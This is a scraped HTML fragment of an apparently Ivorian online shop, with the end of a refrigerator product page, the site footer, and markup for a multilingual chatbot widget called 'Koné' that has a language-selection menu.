          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/80802/image_128" alt="ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">534 750</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Véritables concentrés de technologie, ‎‎ces réfrigérateurs ont été conçus avec une recherche permanente de sécurité alimentaire,‎‎ de performance énergétique et ergonomie.‎‎ Et parce qu’il en faut pour tous les goûts‎‎,‎‎ nous vous proposons un large choix, un design raffiné pour s’accorder à tous les styles de cuisine… </div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
